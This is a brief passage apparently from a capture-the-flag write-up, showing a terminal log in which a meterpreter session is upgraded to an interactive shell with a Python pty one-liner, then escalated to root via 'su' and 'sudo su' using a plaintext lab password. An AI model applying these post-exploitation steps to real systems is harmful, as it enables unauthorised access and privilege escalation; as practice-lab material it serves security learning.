 meterpreter > shell
Process 2676 created.
Channel 2 created.
 python -c 'import pty;pty.spawn("/bin/sh")'
$ su saman
su saman
Password: 1337hax0r

saman@acid:/var/www/html/Challenge/Magic_Box$ sudo su
sudo su
[sudo] password for saman: 1337hax0r

Congratulations